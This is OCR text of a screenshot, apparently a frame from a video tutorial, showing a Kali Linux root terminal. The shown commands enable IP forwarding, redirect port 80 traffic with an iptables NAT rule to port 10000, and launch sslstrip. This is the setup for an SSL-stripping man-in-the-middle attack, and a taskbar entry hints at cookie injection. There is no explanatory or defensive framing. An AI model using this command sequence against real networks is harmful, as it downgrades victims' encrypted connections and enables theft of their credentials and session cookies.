 Applications Places Mon Oct 6, 11:27 AM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -p tcp -A PREROUTING --dport 80 -j REDIRECT --to-port 10000
root@kali:~# ssl
sslcaudit sslh sslscan sslsplit sslyze
ssldump sslh-select sslsniff sslstrip
root@kali:~# sslstrip -a
KALI LINUX
*Chinni Diwakar.txt xp [Running] - Oracle ... [Source for "Cookie Inj... root@kali: ~